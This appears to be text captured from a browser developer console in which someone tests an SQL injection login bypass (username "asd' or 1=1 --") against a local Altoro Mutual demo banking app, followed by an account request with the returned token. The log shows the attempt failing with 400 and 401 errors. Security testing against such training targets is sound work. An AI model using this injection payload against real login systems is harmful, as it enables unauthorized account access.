 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 4
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Almost Standards Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More] login.jsp
GET http://localhost:8080/favicon.ico [HTTP/1.1 404 Not Found 0ms]
username = "asd' or 1=1 --";
password = 'asd';
res = await (
  await fetch('/altoromutual/api/login', {
    headers: { 'Content-Type': 'application/json' },
    method: 'POST',
    body: JSON.stringify({
      username,
      password
    })
  })
).json();
auth = res.Authorization;
await (
  await fetch('/altoromutual/api/account', {
    headers: { Authorization: auth }
  })
).json();
XHR POST http://localhost:8080/altoromutual/api/login [HTTP/1.1 400 Bad Request 36ms]
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
error: "We're sorry, but this username or password was not found in our system."
XHR GET http://localhost:8080/altoromutual/api/account [HTTP/1.1 401 Unauthorized 10ms]
Uncaught (in promise) SyntaxError: JSON.parse: unexpected character at line 1 column 1 of the JSON data [Learn More]